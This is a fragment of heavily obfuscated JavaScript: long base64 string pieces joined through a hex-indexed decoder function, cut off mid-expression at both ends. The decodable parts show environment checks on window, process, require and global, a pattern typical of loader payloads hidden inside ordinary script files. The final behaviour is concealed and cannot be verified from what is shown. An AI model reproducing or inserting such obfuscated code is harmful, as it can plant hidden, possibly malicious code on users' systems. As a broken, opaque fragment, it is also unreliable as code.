yRm0nKStLKDB4ZmMsJypMQzQn'+'KStLKDB4MzY0LCd1NXghJykrSygweDFmZ'+_0x8990170u(0x199)+'soMHgyNTMsJ1s1ZG8nKStLKDB4MTIyLCd'+'pZikhJykrSygweDE4OSwnM2txQicpK0so'+'MHgzMGUsJ0ZFUFsnKStLKDB4MTAzLCdQK'+'jIqJykrSygweDIyNSwnM1VycScpK0soMH'+_0x8990170u(0x156)+'AJykrSygweDFjMCwnbiF0KScpK0soMHg0'+_0x8990170u(0x125)+'ykrSygweDExZCwnZ1ombicpK0soMHgyZG'+'YsJ29VaXknKStLKDB4Mzg3LCcqTEM0Jyk'+_0x8990170u(0x14e)+'J29VaXknKStLKDB4MmZmLCdbNWRvJykrS'+'ygweDIwOCwnZjl6UScpK0soMHgxOGIsJ1'+_0x8990170u(0x90)+_0x8990170u(0xa2)+'ZTknKStLKDB4MWY4LCdSS2hJJykrSygwe'+'DE2NCwnKkxDNCcpK0soMHgyYTgsJyhpMz'+_0x8990170u(0x16c))+('MmU0LCdpNGNXJykrSygweDJjOSwnUktoS'+_0x8990170u(0xf2)+'I1LCdjZkl6JykrSygweDMyNywnS1A3dSc'+'pK0soMHgzN2QsJ0ckZyMnKStLKDB4M2Qy'+'LCdWUF0lJykrSygweDNmMiwnM2txQicpK'+'0soMHgxZjIsJ0tQN3UnKStLKDB4MzdiLC'+'dDRFdoJykrSygweDIyYywnN2w3ZCcpK0s'+'oMHgyNjIsJ2lmKSEnKStLKDB4MzE5LCdw'+'T2VqJykrSygweDNjMCwnbXhYKCcpK0soM'+'HgzNWMsJ2oldHUnKStLKDB4Mjc2LCdqJX'+'R1JykrSygweDEzOSwnSzRlOScpK0soMHg'+'yNGQsJ24hdCknKStLKDB4MTU4LCc2YTZu'+'JykrSygweDM0NywnZV5icycpK0soMHgzZ'+_0x8990170u(0x190)+'krSygweDMwMywnN2w3ZCcpK0soMHgyNTQ'+_0x8990170u(0x146)+'SygweDMzZiwnZV5icycpK0soMHgyMzksJ'+'0QyKk4nKStLKDB4MjlmLCdbSUBKJykrSy'+_0x8990170u(0x171)+'iamQnKStLKDB4MTJlLCdEMipOJykrSygw'+'eDEwNSwncE9laicpK0soMHgxNWIsJ2lmK'+'SEnKStLKDB4M2Q3LCcqTEM0JykrSygweD'+'FiMCwnUktoSScpK0soMHgxMTMsJ1s1ZG8'+'nKStLKDB4MWQ1LCdqJXR1JykrSygweDM3'+'OCwnZDBtYicpK0soMHgxYWUsJ2JvMXMnK'+_0x8990170u(0x180)+'wnaWYpIScpK0soMHgyMjAsJ2lmKSEnKSt'+'LKDB4MmQ3LCdpZikhJykrSygweDIwOSwn'+'RyRnIycpK0soMHgyMzgsJ0tsRyMnKStLK'+'DB4MmFmLCdbeXlRJykrSygweDM4NSwnai'+'V0dScpK0so')+('MHg0MmMsJ24hdCknKStLKDB4MzQ2LCcoa'+'TMxJykrSygweDE3NSwnb1VpeScpK0soMH'+'gzOWUsJ1RkXlAnKStLKDB4NDJhLCclVFN'+'lJykrSygweDNlMiwnaGwyQCcpK0soMHgz'+'MGYsJ1JLaEknKStLKDB4NDA2LCdpNGNXJ'+_0x8990170u(0x72)+'MsJyVUU2UnKStLKDB4MTUxLCdibzFzJyk'+'rSygweDE5MywnNzJGbScpK0soMHgzM2Us'+'JypMQzQnKStLKDB4MjQwLCdDRFdoJykrS'+_0x8990170u(0xc6)+_0x8990170u(0x7b)+_0x8990170u(0x121)+'MXMnKStLKDB4MWVkLCdHJGcjJykrSygwe'+'DM2MywnRyRnIycpK0soMHg0MDcsJ0QyKk'+'4nKStLKDB4MjIzLCcwOSpVJykrSygweDQ'+_0x8990170u(0x18c)+_0x8990170u(0xf6)+'iwnXm5XNCcpK0soMHgzMDIsJ15uVzQnKS'+'tLKDB4MjViLCdLNGU5JykrSygweDJkNiw'+'nM1VycScpK0soMHgzMzMsJ21dN0knKStL'+_0x8990170u(0xa3)+'1ombicpK0soMHgxNzcsJ2hsMkAnKStLKD'+'B4MjA2LCdwT2VqJykrSygweDJiMywnRyR'+'nIycpK0soMHgzNmIsJ3U1eCEnKStLKDB4'+'NDQ3LCdEMipOJykrSygweDE5NCwnS1A3d'+_0x8990170u(0x103)+_0x8990170u(0x11a)+'pK0soMHg0NWYsJ1ZQXSUnKStLKDB4M2Q1'+_0x8990170u(0xe7)+'0soMHgzOGMsJ1ZQXSUnKStLKDB4MzA2LC'+_0x8990170u(0x17a))+(_0x8990170u(0xa9)+_0x8990170u(0x191)+'gweDNjNCwnXm5XNCcpK0soMHg0NDYsJ0Q'+'yKk4nKStLKDB4MmE0LCdwT2VqJykrSygw'+_0x8990170u(0x127)+'2gnKStLKDB4MTlkLCdwZGZDJykrSygweD'+'IzMSwnaiV0dScpK0soMHgxOTIsJ3RiamQ'+'nKStLKDB4MzIzLCdlXmJzJykrSygweDJj'+'NSwndTV4IScpK0soMHgyOTAsJ2VsKConK'+'StLKDB4Mjk4LCdWUF0lJykrSygweDIzNS'+_0x8990170u(0x75)+_0x8990170u(0x19e)+'S2xHIycpK0soMHg0NGUsJ3U1eCEnKStLK'+_0x8990170u(0x10d)+_0x8990170u(0x177)+'4NDI4LCdKdTQjJykrSygweDM1YSwnW3l5'+'UScpK0soMHgzYzgsJ2lmKSEnKStLKDB4M'+'TRiLCcqJCFSJykrSygweDI0NCwnMDkqVS'+_0x8990170u(0xdc)+_0x8990170u(0x16f)+'K0soMHg0NjMsJ0QyKk4nKStLKDB4MTY4L'+'CdobDJAJykrSygweDE1MywnbV03SScpK0'+_0x8990170u(0x9f)+'HJGcjJykrSygweDMyYSwnRyRnIycpKyhL'+'KDB4NDM2LCd5bWdFJykrSygweDI1MiwnU'+'CoyKicpK0soMHgyMTIsJ0ckZyMnKStLKD'+'B4MjBiLCdGRVBbJykrSygweDFhMSwnUCo'+'yKicpK0soMHgyYzIsJ21dN0knKStLKDB4'+'MTI4LCdLbEcjJykrSygweDJhZSwnS1A3d'+'ScpK0soMHgzZWUsJ1RUcEUnKStLKDB4MW'+'I5LCd0Ympk')+('JykrSygweDEwMiwnaiV0dScpK0soMHgyY'+'2MsJypMQzQnKStLKDB4MzMwLCdjZkl6Jy'+_0x8990170u(0xad)+'sJ2VsKConKStLKDB4MjZmLCdjZkl6Jykr'+'SygweDNmYiwnWzVkbycpK0soMHgyNGYsJ'+'2daJm4nKStLKDB4M2Q4LCd0YmpkJykrSy'+'gweDNhNCwnT0JXOScpK0soMHg0NWIsJ3l'+'tZ0UnKStLKDB4MmRlLCdbSUBKJykrSygw'+_0x8990170u(0x8d)+'ConKStLKDB4MjExLCdbSUBKJykrSygweD'+'E1MCwnYjYhUicpK0soMHgzZjQsJ1RkXlA'+_0x8990170u(0x10c)+'NywnaWYpIScpK0soMHgxMzAsJ0p1NCMnK'+'StLKDB4MTc2LCdjZkl6JykrSygweDQ2ZC'+_0x8990170u(0xe4)+'LKDB4MzcwLCc3MkZtJykrSygweDJmOCwn'+'YjYhUicpK0soMHg0NTAsJ3BPZWonKStLK'+'DB4MjUwLCdHJGcjJykrSygweDM2YywnS2'+'xHIycpK0soMHgyM2IsJzdsN2QnKStLKDB'+'4MzY1LCd0YmpkJykrSygweDFkNywnNmE2'+'bicpK0soMHgyOGQsJ0NEV2gnKStLKDB4M'+'mIyLCdnWiZuJykrSygweDJjZCwnbltWVC'+'cpK0soMHg0NDIsJ2Y5elEnKStLKDB4MzU'+'wLCc2YTZuJykrSygweDFiNiwnVlBdJScp'+'K0soMHgxNmEsJ2lmKSEnKStLKDB4M2U3L'+'CdpNGNXJykrSygweDNjYSwnZWwoKicpK0'+'soMHgyNzksJ0s0ZTknKStLKDB4MzIwLCd'+_0x8990170u(0xe5)+'MHgyYTUsJ1t5eVEnKStLKDB4MmY0LCdEM'+'ipOJykrSygweDJhZCwnbltWVCcpK0soMH'+'gyODMsJ21d')+(_0x8990170u(0x174)+'DQzMSwnZ1ombicpK0soMHgyYjUsJzZhNm'+'4nKStLKDB4NDY5LCcoaTMxJykrSygweDM'+_0x8990170u(0x82)+_0x8990170u(0x198)+'CwnVFRwRScpK0soMHgzZDYsJ2JvMXMnKS'+'tLKDB4M2U0LCc3MkZtJykrSygweDE5ZSw'+'nJVRTZScpK0soMHgyZmUsJ0tsRyMnKStL'+'KDB4MjU1LCdEMipOJykrSygweDJlNiwnS'+'2xHIycpK0soMHgyYWMsJzA5KlUnKStLKD'+_0x8990170u(0xa0)+'yKicpK0soMHgyMzcsJ25bVlQnKStLKDB4'+'M2I0LCdbNWRvJykrSygweDE1NCwnJVRTZ'+_0x8990170u(0xa5)+'k3LCdLNGU5JykrSygweDIyZiwnRDIqTic'+_0x8990170u(0x16e)+'LCczVXJxJykrSygweDMyOCwnZWwoKicpK'+'0soMHgzNDEsJ0p1NCMnKStLKDB4NDJiLC'+'dbSUBKJykrSygweDM4ZiwnT0JXOScpK0s'+'oMHgxNjEsJ3BPZWonKStLKDB4M2U2LCdi'+'bzFzJykrSygweDFlNiwnUCoyKicpK0soM'+'HgyYTYsJ09CVzknKStLKDB4NDVhLCclVF'+'NlJykrSygweDEzZSwncE9laicpK0soMHg'+'zOWQsJ214WCgnKStLKDB4MTZjLCcza3FC'+'JykrSygweDExMCwnYm8xcycpK0soMHgzN'+'WUsJ24hdCknKStLKDB4MjJkLCdbNWRvJy'+_0x8990170u(0x12d)+'nKkxDNCcpK0soMHgyMWMsJ09CVzknKStL'+_0x8990170u(0x13c)+'zJGbScpK0soMHgyNzEsJ0ckZyMnKStLKD'+'B4MmU1LCdL')+('NGU5JykrSygweGVlLCdbNWRvJykrSygwe'+'DFjYSwnS2xHIycpK0soMHgyNDIsJ1s1ZG'+'8nKStLKDB4MTNmLCdLUDd1JykrSygweDJ'+'lZSwndTV4IScpK0soMHgxNmUsJ1RUcEUn'+_0x8990170u(0x11f)+'ywnVFRwRScpK0soMHgyYzYsJ0tsRyMnKS'+'tLKDB4MWQ4LCdeblc0JykrSygweDE1Ziw'+_0x8990170u(0x130)+_0x8990170u(0x10b)+'iZuJykrSygweDJjZiwnWzVkbycpK0soMH'+'gyYzcsJ0NEV2gnKStLKDB4MjhjLCdKdTQ'+'jJykrSygweDM4ZCwnZV5icycpK0soMHhm'+'YSwnM2txQicpK0soMHg0M2UsJ2oldHUnK'+'StLKDB4MWE4LCdUVHBFJykrSygweDI0YS'+'wnM1VycScpK0soMHgzMGMsJ1t5eVEnKSt'+'LKDB4MTJkLCcza3FCJykrSygweDNkMCwn'+'N2w3ZCcpK0soMHgyZTMsJzA5KlUnKStLK'+_0x8990170u(0xda)+'IqTicpK0soMHgxZTEsJ1JLaEknKStLKDB'+'4MTQ0LCdvVWl5JykrSygweDJjZSwndGJq'+_0x8990170u(0x140)+_0x8990170u(0x1a0)+'cpK0soMHgxODYsJ1tJQEonKStLKDB4MjB'+_0x8990170u(0xde)+_0x8990170u(0xd8)+'CdSS2hJJykrSygweDI2OCwnaTRjVycpK0'+'soMHgxNWUsJ2JvMXMnKStLKDB4MjhlLCd'+'beXlRJykrSygweDM1NywnNzJGbScpK0so'+'MHgxMjEsJ1ZQXSUnKSksZFtLKDB4Mzk5L'+_0x8990170u(0x163)+'V0dXJuIHMr')+('dTt9LGRbSygweDIzYSwnb1VpeScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzK3U7fS'+'xkW0soMHgyMGMsJ2Y5elEnKV09ZnVuY3R'+'pb24ocyx1KXtyZXR1cm4gcyt1O30sZFtL'+'KDB4MmQ0LCdPQlc5JyldPUsoMHgyNDUsJ'+_0x8990170u(0x176)+'ZJeicpXT1LKDB4MjQzLCd5bWdFJykrSyg'+'weDJlNywnVlBdJScpK0soMHgxYTYsJ1JL'+'aEknKStLKDB4MmQwLCcza3FCJykrSygwe'+_0x8990170u(0x8b)+'QnKStLKDB4MmUwLCc3bDdkJykrSygweDQ'+'2MCwnaWYpIScpK0soMHgyMmIsJ2JvMXMn'+_0x8990170u(0xd7)+_0x8990170u(0x92)+'tLKDB4MzU4LCd5bWdFJykrSygweDMyNSw'+_0x8990170u(0x18d)+'KDB4MjQ4LCdtXTdJJykrSygweDI0NiwnW'+'0lASicpK0soMHgxNzgsJ0ckZyMnKStLKD'+'B4MmU5LCdLNGU5JykrSygweDNhMCwneW1'+'nRScpK0soMHgzNDMsJ3BPZWonKStLKDB4'+'MzJmLCdbNWRvJykrSygweDM5NywnRkVQW'+'ycpK0soMHgzMzYsJyokIVInKStLKDB4Mm'+'JmLCdibzFzJykrSygweDFhNCwnSnU0Iyc'+'pK0soMHgzNzUsJ0ckZyMnKStLKDB4MzUy'+'LCdlXmJzJykrSygweDJkMiwnSzRlOScpK'+'0soMHgxNTcsJzdsN2QnKStLKDB4MmViLC'+'c2YTZuJykrSygweDJhMCwnVGReUCcpK0s'+'oMHgyODcsJ0p1NCMnKStLKDB4MzI0LCcz'+'VXJxJykrSygweDMzMiwnWzVkbycpK0soM'+'Hg0MzMsJ2NmSXonKStLKDB4MjE5LCc3bD'+'dkJykrSygw')+('eDI3ZiwnaWYpIScpK0soMHgzOGUsJ2hsM'+'kAnKStLKDB4MWM5LCdUVHBFJykrSygweD'+'FjZiwnNmE2bicpK0soMHgyMDUsJ1RkXlA'+_0x8990170u(0xed)+_0x8990170u(0x186)+'0soMHgzNzYsJ1s1ZG8nKStLKDB4MmI3LC'+'dbSUBKJykrSygweDMwMSwnbV03SScpK0s'+'oMHgzMTgsJ3U1eCEnKStLKDB4MjFkLCdu'+'W1ZUJykrSygweDJhMSwnbiF0KScpK0soM'+'HgzOTIsJ0ZFUFsnKStLKDB4MjEzLCcqTE'+'M0JykrSygweDE0YSwnM1VycScpK0soMHg'+'xOTYsJ3U1eCEnKStLKDB4MjdjLCd5bWdF'+'JykrSygweDIwZiwnZ1ombicpK0soMHgxY'+_0x8990170u(0x178)+_0x8990170u(0xb4)+'sJ2lmKSEnKStLKDB4ZjIsJzNVcnEnKStL'+'KDB4MjVjLCduW1ZUJykrSygweDIxNSwnR'+'yRnIycpK0soMHg0NTIsJ1RUcEUnKStLKD'+_0x8990170u(0x8c)+'kbycpK0soMHgxMjUsJ0QyKk4nKStLKDB4'+'MmY2LCdKdTQjJykrSygweDE0MywnZ1omb'+_0x8990170u(0x195)+'YwLCdteFgoJykrSygweDI3ZCwnS2xHIyc'+'pK0soMHgzOGIsJ21dN0knKStLKDB4MzNi'+_0x8990170u(0x132)+'0soMHgzMjYsJ2QwbWInKStLKDB4NDZhLC'+'dvVWl5JykrSygweDJlYSwnZjl6UScpK0s'+'oMHgxYzIsJzA5KlUnKStLKDB4MTdhLCdW'+'UF0lJykrSygweDIyYSwnRyRnIycpK0soM'+'HgyYmIsJ3ltZ0UnKStLKDB4MzRmLCduW1'+'ZUJykrSygw')+('eDJmNywnbV03SScpK0soMHgxYjcsJ1t5e'+_0x8990170u(0x1b5)+'JhYiwnJVRTZScpK0soMHgyYmEsJ1ZQXSU'+'nKStLKDB4NDAwLCdjZkl6JykrSygweDE3'+_0x8990170u(0xcd)+'StLKDB4NDM4LCdPQlc5JykrSygweDEwYy'+'wnbltWVCcpK0soMHgxZjcsJ3BkZkMnKSt'+'LKDB4MzkxLCczVXJxJykrSygweDMzYSwn'+'W0lASicpK0soMHgxNDcsJyVUU2UnKStLK'+'DB4MTQyLCcqTEM0JykrSygweDNhNSwnbV'+'03SScpK0soMHg0NGMsJzA5KlUnKStLKDB'+'4MzFlLCdPQlc5JykrSygweDIxYSwnY2ZJ'+'eicpK0soMHgzMTUsJyokIVInKStLKDB4M'+'jY3LCdlbCgqJykrSygweDNjYiwnUCoyKi'+'cpK0soMHgxMTQsJzcyRm0nKStLKDB4MWR'+_0x8990170u(0x172)+_0x8990170u(0x10e)+'Cd5bWdFJykrSygweDM3MSwnbiF0KScpK0'+'soMHgyMDEsJ2hsMkAnKStLKDB4MWI0LCd'+'GRVBbJykrSygweDJlMiwnS2xHIycpK0so'+_0x8990170u(0xeb)+'kl6JykrSygweDMxMSwncE9laicpK0soMH'+'gzZjEsJ0tsRyMnKStLKDB4M2I2LCd5bWd'+'FJykrSygweDNmOCwnVGReUCcpK0soMHgx'+'MzYsJ2hsMkAnKStLKDB4Mzc0LCdSS2hJJ'+_0x8990170u(0x17b)+'csJ0NEV2gnKStLKDB4Mzc5LCdvVWl5Jyk'+'rSygweDM4MiwnYjYhUicpK0soMHg0MWIs'+_0x8990170u(0x129)+'ygweDI1NiwnKkxDNCcpK0soMHgyODEsJ2'+'4hdCknKStL')+('KDB4MjBlLCdkMG1iJykrSygweDQwOCwnQ'+_0x8990170u(0xcf)+_0x8990170u(0x11e)+'dJScpK0soMHg0MTUsJzcyRm0nKStLKDB4'+'MmMzLCc2YTZuJykrSygweDI1OSwnNzJGb'+'ScpK0soMHgxM2EsJ15uVzQnKStLKDB4MT'+_0x8990170u(0xc5)+_0x8990170u(0x188)+'LCdPQlc5JykrSygweDQwZCwnZDBtYicpK'+'0soMHg0NzAsJzcyRm0nKStLKDB4NDU2LC'+'dbNWRvJykrSygweDM5YiwnZDBtYicpK0s'+'oMHgzYzMsJ2lmKSEnKStLKDB4MjNkLCdv'+_0x8990170u(0xe2)+'DIzYywnYjYhUicpK0soMHg0MTMsJzcyRm'+'0nKStLKDB4MWVlLCdpNGNXJykrSygweDE'+'0OSwnWzVkbycpK0soMHgzNmUsJ09CVzkn'+'KStLKDB4MWIxLCcza3FCJykrSygweDNhM'+_0x8990170u(0xb7)+_0x8990170u(0xe3)+'naWYpIScpK0soMHgzYjEsJ21dN0knKStL'+'KDB4MWYzLCcwOSpVJykrSygweDQ1OSwnX'+'m5XNCcpK0soMHgyMjQsJ1RUcEUnKStLKD'+'B4MjY1LCdWUF0lJykrSygweDExMSwnSzR'+_0x8990170u(0x17e)+_0x8990170u(0x113)+'ycpK0soMHgyYTcsJ2I2IVInKStLKDB4Mj'+'MwLCdpNGNXJykrSygweDE5ZiwnMDkqVSc'+'pK0soMHgzNDAsJ15uVzQnKStLKDB4MTA0'+_0x8990170u(0xa1)+'0soMHgzNjEsJ2QwbWInKStLKDB4MWM3LC'+_0x8990170u(0xf8))+('SygweDJjYiwnSnU0IycpK0soMHgyMTYsJ'+'1AqMionKStLKDB4ZWYsJ0ZFUFsnKStLKD'+'B4MmNhLCdKdTQjJykrSygweDQxZiwnYjY'+'hUicpK0soMHgzZmEsJzNrcUInKStLKDB4'+'MjMzLCdKdTQjJykrSygweDEzYywnbltWV'+'CcpK0soMHgzOWEsJ3ltZ0UnKStLKDB4ND'+_0x8990170u(0x138)+'pK0soMHg0NDQsJ0tQN3UnKStLKDB4MmQx'+'LCdPQlc5JykrSygweDQ1NywnVGReUCcpK'+'0soMHg0MWMsJ2k0Y1cnKStLKDB4MjQ3LC'+'dLbEcjJykrSygweDQxYSwnJVRTZScpK0s'+_0x8990170u(0xab)+'JXR1JykrSygweDQyMCwnW3l5UScpK0soM'+'HgyOWUsJ24hdCknKStLKDB4MmYzLCdbSU'+'BKJykrKEsoMHgzNGUsJ2I2IVInKStLKDB'+'4M2FiLCdKdTQjJykrSygweDIwYSwnWzVk'+'bycpK0soMHgzODgsJzZhNm4nKStLKDB4N'+'DE5LCcza3FCJykrSygweDFkMCwnZDBtYi'+'cpK0soMHgyZTgsJ0NEV2gnKStLKDB4MmU'+'xLCdUVHBFJykrSygweDFiOCwndTV4IScp'+_0x8990170u(0x102)+'CduW1ZUJykrSygweDE0OCwnZjl6UScpK0'+'soMHgyMWIsJ3U1eCEnKStLKDB4MmMwLCd'+'0YmpkJykrSygweDM4NCwnaiV0dScpK0so'+'MHgxODEsJ1AqMionKStLKDB4M2YwLCc3b'+'DdkJykrSygweDI5NCwnaWYpIScpK0soMH'+_0x8990170u(0xce)+_0x8990170u(0x13e)+'YywnUCoyKicpK0soMHg0NTUsJ0QyKk4nK'+_0x8990170u(0xc4)+'wnZWwoKicp')+('K0soMHgxODgsJ2k0Y1cnKStLKDB4M2Q0L'+'CdpZikhJykrSygweDNhNiwnKGkzMScpK0'+'soMHgzYjcsJ2NmSXonKStLKDB4MzA3LCd'+'wZGZDJykrSygweDNhYywnVlBdJScpK0so'+'MHgxNjMsJ0tQN3UnKStLKDB4MjdiLCdvV'+'Wl5JykrSygweDNjZiwnWzVkbycpK0soMH'+'gxYWEsJ24hdCknKStLKDB4MzgxLCdlbCg'+_0x8990170u(0xcb)+'YjgsJ2I2IVInKStLKDB4MWNjLCdWUF0lJ'+'ykrSygweDIzZSwnZDBtYicpK0soMHgyOT'+_0x8990170u(0x97)+'rSygweDJiNiwnW0lASicpK0soMHgyZWYs'+'J0NEV2gnKStLKDB4MjcwLCdSS2hJJykrS'+'ygweDQ1NCwnWzVkbycpK0soMHgxM2IsJy'+'hpMzEnKStLKDB4MmFhLCdbSUBKJykrSyg'+_0x8990170u(0x81)+'MionKStLKDB4MmVjLCdHJGcjJykrSygwe'+_0x8990170u(0xaf)+_0x8990170u(0x6d)+'4MCwnS2xHIycpK0soMHgxNjksJ3U1eCEn'+_0x8990170u(0xdf)+_0x8990170u(0x15d)+_0x8990170u(0x165)+'nWzVkbycpK0soMHgzZDMsJzcyRm0nKStL'+'KDB4MTBlLCdvVWl5JykrSygweDFkNCwnY'+_0x8990170u(0x131)+_0x8990170u(0x87)+_0x8990170u(0x12e)+'MTFmLCczVXJxJykrSygweDNlOCwnS2xHI'+'ycpK0soMHg0MjIsJ1RUcEUnKStLKDB4MT'+'VkLCdmOXpR')+('JykrSygweDE0MSwnaiV0dScpK0soMHg0M'+'mQsJ2VsKConKStLKDB4MTg0LCczVXJxJy'+_0x8990170u(0x15c)+'sJ2Y5elEnKStLKDB4MWNiLCczVXJxJykr'+_0x8990170u(0x14b)+'0QyKk4nKStLKDB4NDZmLCd1NXghJykrSy'+'gweDNkYSwnUktoSScpK0soMHgxNGQsJ2Q'+'wbWInKStLKDB4MmZhLCdeblc0JykrSygw'+'eDQyNSwnZjl6UScpK0soMHgzYmMsJ2I2I'+'VInKStLKDB4MjNmLCdlXmJzJykrSygweD'+'NmNSwnT0JXOScpK0soMHgxMjYsJzZhNm4'+_0x8990170u(0x85)+'OSwnMDkqVScpK0soMHgxOGUsJ2I2IVInK'+'StLKDB4Mjk1LCdlXmJzJykrSygweDI3Ny'+_0x8990170u(0x18e)+'LKDB4MTlhLCdQKjIqJykrSygweDQwNSwn'+'NmE2bicpK0soMHhmMSwnY2ZJeicpK0soM'+'Hg0MGUsJ0ckZyMnKStLKDB4M2JkLCdWUF'+_0x8990170u(0xee)+'mOSwnM1VycScpK0soMHgzZjcsJ2daJm4n'+'KStLKDB4MTk3LCcoaTMxJykrSygweDIxZ'+'iwnSnU0IycpK0soMHgxMmEsJyVUU2UnKS'+'tLKDB4MjczLCdjZkl6JykrSygweDM0OCw'+'nKGkzMScpK0soMHgyZDUsJzNVcnEnKStL'+'KDB4MjlhLCdqJXR1JykrSygweDI1MSwnV'+_0x8990170u(0x155)+'B4MTk1LCdLbEcjJykrSygweDExMiwnUkt'+'oSScpK0soMHgzNjAsJ2VsKConKStLKDB4'+_0x8990170u(0x70)+'ScpK0soMHg0M2QsJzdsN2QnKStLKDB4Mz'+'BhLCdDRFdo')+('JykrSygweDQ2ZSwnUktoSScpK0soMHgyM'+'jYsJ1ZQXSUnKStLKDB4MTZkLCdiNiFSJy'+'krSygweDFlZiwnZV5icycpK0soMHgzZmM'+'sJ0NEV2gnKStLKDB4ZjYsJ2oldHUnKStL'+_0x8990170u(0x1b3)+'lBdJScpK0soMHgzYTMsJ0tsRyMnKStLKD'+'B4MTA2LCcza3FCJykrSygweDJjOCwnSzR'+'lOScpK0soMHgyOGEsJ2NmSXonKStLKDB4'+'MThmLCdnWiZuJykrSygweDFhNSwnVFRwR'+_0x8990170u(0x1a4)+'UyLCdLbEcjJykrSygweDEyYywnaWYpISc'+'pK0soMHgxYjIsJ2lmKSEnKStLKDB4MTRm'+_0x8990170u(0x78)+'0soMHgxNzAsJ2NmSXonKStLKDB4MzVmLC'+_0x8990170u(0x189)+'oMHgxMjksJ0ckZyMnKStLKDB4NDMyLCcl'+'VFNlJykrSygweDM5OCwnbXhYKCcpK0soM'+'HgyZDksJ0ZFUFsnKStLKDB4MjYwLCd1NX'+_0x8990170u(0x148)+'oMHgzNzMsJ09CVzknKV09SygweDE3MSwn'+_0x8990170u(0x7a)+'mcnLGRbSygweDQxMSwnVGReUCcpXT1mdW'+_0x8990170u(0x1a7)+'DLEQpe3JldHVybiBzKHUsdix3LHgseSx6'+'LEEsQixDLEQpO30sZFtLKDB4MTMxLCdHJ'+_0x8990170u(0xe0)+'JuIHN8fHU7fSxkW0soMHg0MjQsJ0ckZyM'+'nKV09ZnVuY3Rpb24ocyx1LHYsdyx4LHks'+_0x8990170u(0x118)+'30sZFtLKDB4MjdlLCdQKjIqJyldPWZ1bm'+_0x8990170u(0x17d))+('dSx2LHcseCl7cmV0dXJuIHModSx2LHcse'+'Ck7fSxkW0soMHgyYmMsJ2QwbWInKV09Zn'+_0x8990170u(0x98)+'9LGRbSygweDFiYywnSzRlOScpXT1LKDB4'+'MjAyLCdPQlc5JykrSygweDFiZiwnaGwyQ'+'CcpK0soMHgyYTMsJ3BkZkMnKSsnXScsZF'+'tLKDB4MTA5LCdKdTQjJyldPUsoMHgzNDU'+'sJ0tsRyMnKStLKDB4MzU2LCdDRFdoJykr'+_0x8990170u(0xd4)+_0x8990170u(0xe9)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGRbSygweDI3OCwnaiV0dScpXT1L'+_0x8990170u(0x16d)+'DBtYicpK0soMHgyNWEsJ2I2IVInKStLKD'+_0x8990170u(0xec)+'zYywnMDkqVScpXT1LKDB4MmRhLCdeblc0'+_0x8990170u(0xd9)+'jEsJ0tsRyMnKStLKDB4MWE3LCc3MkZtJy'+'krSygweDI5YywnRkVQWycpLGRbSygweDQ'+'0OCwnJVRTZScpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzfHx1O30sZFtLKDB4MWNkL'+_0x8990170u(0xdb)+'cseCx5LHosQSxCLEMsRCl7cmV0dXJuIHM'+'odSx2LHcseCx5LHosQSxCLEMsRCk7fTt2'+'YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YXIgc'+'z0hIVtdO3JldHVybiBmdW5jdGlvbih1LH'+'Ype3ZhciB3PXM/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg2NDU1NTg0ZTtpZih2KXt2YXIg'+'eD12W0woMHgyOTEsJ1t5eVEnKV0odSxhc'+_0x8990170u(0xd2)+'t9fTpmdW5j')+('dGlvbigpe307cmV0dXJuIHM9IVtdLHc7f'+'Tt9KCk7ZnVuY3Rpb24gaihzLHUpe3Zhci'+'BNPUs7Zm9yKHZhciB2IGluIHMpaWYoZlt'+'NKDB4MmJkLCc2YTZuJyldKHZbTSgweDIz'+_0x8990170u(0x194)+'W9uKHcseCl7dmFyIE49TSx5PWZbTigweD'+'I4YiwnSnU0IycpXVtOKDB4MjY0LCdpZik'+'hJyldKCd8Jyksej0weDA7d2hpbGUoISFb'+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMSc6Zm9yKH'+'ZhciBBPTB4MjtmW04oMHgzMWMsJ0QyKk4'+'nKV0oQSx4W04oMHg0MGIsJzdsN2QnKSsn'+'aCddKTtBKyspaWYoZltOKDB4MzlmLCdqJ'+'XR1JyldKHdbTigweDM2ZCwnaiV0dScpK0'+_0x8990170u(0x10f)+'dKSx4W0FdWzB4MV0pKXJldHVybjtjb250'+_0x8990170u(0x175)+'igweDEwOCwnRkVQWycpXT1mW04oMHgxMW'+'UsJyokIVInKV0sQltOKDB4MzZhLCd1NXg'+'hJyldPWZ1bmN0aW9uKEUsRil7dmFyIE89'+'TjtyZXR1cm4gZltPKDB4MWMzLCdiNiFSJ'+'yldKEUsRik7fSxCW04oMHg0NDMsJzNrcU'+'InKV09ZltOKDB4MWU3LCd5bWdFJyldLEJ'+'bTigweDI2NiwnW3l5UScpXT1mdW5jdGlv'+_0x8990170u(0x19d)+'CgweDFkZSwnSnU0IycpXShFLEYpO30sQl'+_0x8990170u(0xbf)+'iOSwnUktoSScpXSxCW04oMHg0MjEsJ1s1'+'ZG8nKV09ZltOKDB4MjVmLCcwOSpVJyldL'+'EJbTigweDFlMCwnY2ZJeicpXT1mdW5jdG'+'lvbihFLEYp')+(_0x8990170u(0x1b2)+_0x8990170u(0x1aa)+'JiLCdlXmJzJyldPWZ1bmN0aW9uKEUpe3Z'+'hciBSPU47cmV0dXJuIGZbUigweDEyNywn'+'dTV4IScpXShFKTt9O3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmW04oMHgyYTIsJ1'+'5uVzQnKV0oRCk7Y29udGludWU7Y2FzZSc'+'0Jzp2YXIgRD1mW04oMHgyMjIsJ0tsRyMn'+'KV0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FM9TixFPXt9O0VbUygweDQ1ZCwnVGReUC'+'cpXT1DW1MoMHgyNmMsJ3U1eCEnKV07dmF'+_0x8990170u(0x144)+'XSh0eXBlb2Ygd2luZG93LENbUygweDEwY'+_0x8990170u(0xe1)+'NkZiwnaWYpIScpXSh0eXBlb2YgcHJvY2V'+'zcyxDW1MoMHg0NDksJ0s0ZTknKV0pJiZD'+'W1MoMHgyZjUsJ2oldHUnKV0odHlwZW9mI'+'HJlcXVpcmUsQ1tTKDB4MWU4LCcqTEM0Jy'+'ldKSYmQ1tTKDB4MWJhLCdLbEcjJyldKHR'+'5cGVvZiBnbG9iYWwsQ1tTKDB4MTMyLCdt'+'eFgoJyldKT9nbG9iYWw6dGhpcyxIPWZ1b'+